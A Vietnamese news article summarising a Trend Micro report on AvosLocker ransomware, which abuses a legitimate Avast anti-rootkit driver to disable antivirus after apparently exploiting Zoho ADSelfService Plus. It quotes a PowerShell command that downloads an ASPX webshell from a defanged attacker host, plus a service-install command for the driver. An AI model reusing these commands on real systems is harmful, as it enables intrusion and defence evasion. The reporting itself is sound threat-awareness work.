Theo một báo cáo của Trend Micro nêu chi tiết về việc phát hiện nhiều biến thể khác nhau của phần mềm tống tiền AvosLocker có khả năng sử dụng các tệp hợp pháp để vô hiệu hóa các giải pháp anti-virus và tránh khỏi sự phát hiện của các cơ chế bảo mật. Mặc dù các cuộc tấn công AvosLocker khác sử dụng các quy trình tương tự, nhưng đây là lần đầu tiên một nhóm các nhà nghiên cứu tìm thấy một biến thể có khả năng trốn tránh sự phòng thủ của hệ thống bằng cách sử dụng Avast Anti-Rootkit driver (asWarPot.sys).

Trong quá trình nghiên cứu, các chuyên gia có thể xác định và mô tả chuỗi tấn công như sau:

Các chuyên gia nghi ngờ các hệ thống bị tấn công thông qua khai thác Zoho ManageEngine ADSelfService Plus (ADSS)

![]()

Mặc dù không thể xác định chính xác lỗ hổng mà tin tặc đã khai thác nhưng cuộc tấn công có khả năng liên quan đến CVE-2021-40539 , một lỗi đã được các nhà nghiên cứu Synacktiv ghi nhận trước đó. Lỗi này tương tự như khi tạo tệp JSP (test.jsp), chạy keytool.exe với tham số “null” để thực thi mã Java

QUY TRÌNH TẤN CÔNG





Thành phần JAVA ADSS (C:\ManageEngine\ADSelfService Plus\jre\bin\java.exe) đã chạy mshta.exe để thực thi ứng dụng HTML (HTA) từ máy chủ C&C của tin tặc. Các chuyên gia đã sử dụng một kỹ thuật phức tạp, xác định được quá trình lây nhiễm



Phân tích sâu hơn cho thấy rằng mshta.exe download và thực thi HTA. HTA đã thực thi một tập lệnh PowerShell xáo trộn có chứa mã shell, có khả năng kết nối lại với máy chủ C&C và do đó chỉ định việc thực thi các lệnh tùy ý.

Sau đó, PowerShell download một webshell ASPX từ máy chủ C&C bằng cách sử dụng

<cmd.exe / c powershell -command Invoke-WebRequest -Uri hxxp: //xx.xx.xx.xx/subshell.aspx -OutFile / ManageEngine / ADSelfService Plus / webapps / adssp / help / admin-guide> . Lệnh này sẽ cho phép tải xuống webshell ASPX từ một địa chỉ IP từ xa và được lưu trữ trong thư mục để các tác nhân đe dọa có thể truy cập.





Tin tặc thu thập thông tin từ hệ thống bị xâm nhập bằng cách sử dụng các công cụ có sẵn, chẳng hạn như whoami và systeminfo, ngoài các lệnh PowerShell.

Code chạy trên domain controller hiện tại để thu thập thông tin tên người dùng, trong khi các truy vấn khác thu thập dữ liệu về phiên người dùng trên máy chủ Máy chủ phiên RD, tên người dùng, ID phiên, thời gian chết và ngày giờ đăng nhập.

![]()





PowerShell tải xuống, cài đặt và cho phép truy cập bằng công cụ máy tính từ xa AnyDeskMSI.





Trong cuộc tấn công, một tài khoản người dùng mới cũng được tạo, thêm vào miền hiện tại và được đưa vào nhóm Quản trị viên, đảm bảo rằng tin tặc có quyền quản trị trên hệ thống bị ảnh hưởng. Các tác nhân đe dọa cũng kiểm tra các tiến trình đang chạy trên hệ thống thông qua TaskList để tìm hoạt động của công cụ chống vi-rút.

Ví dụ đã xác định một nỗ lực để chấm dứt các quy trình công cụ bảo mật trên hệ thống bằng TaskKill và không thành công do cài đặt công cụ chống vi-rút trên hệ thống thử nghiệm.

TÍNH NĂNG BỔ SUNG

Các mẫu AvosLocker này cũng có khả năng sao chép các công cụ và các thành phần khác vào hệ thống bị ảnh hưởng thông qua AnyDeskMSI để quét mạng cục bộ và vô hiệu hóa mọi công cụ bảo mật đã cài đặt cũng như các tác vụ hack khác, bao gồm:

Netscan : Để dò quét endpoint

Nmap (log4shell.nse) : Để tìm các endpoint chứa lỗ hổng Log4shell

Mimikatz và Impacket : Công cụ tấn công

Aswarpot.sys : Để vô hiệu hóa các giải pháp bảo mật trên các hệ thống bị ảnh hưởng

Các chuyên gia cũng phát hiện một phần mềm anti-rootkit Avast được cài đặt dưới dạng dịch vụ ‘asWarPot.sys’ bằng cách sử dụng lệnh aswSP_ArPot2 binPath = C: \ windows \ aswArPot.sys type = .Tệp này chịu trách nhiệm cài đặt file driver trước khi tắt antivirus đang chạy trên hệ thống bị ảnh hưởng.



![]()

Các thành phần Mimikatz cũng được sao chép sang máy bị ảnh hưởng thông qua AnyDeskMSI. Tuy nhiên, các thành phần này đã bị phát hiện và loại bỏ.

Cuối cùng, các nhà nghiên cứu phát hiện ra rằng tập lệnh PowerShell đã vô hiệu hóa các sản phẩm bảo mật trên hệ thống bằng cách lạm dụng aswarpot.sys, một Avast Anti-Rootkit driver hợp pháp.

Tấn công bằng Ransomware là một cuộc tấn công nguy hiểm, vì vậy các chuyên gia khuyên bạn nên cập nhật bất kỳ chiến dịch tấn công mạng nào có thể xảy ra.

(Theo https://www.securitynewspaper.com/)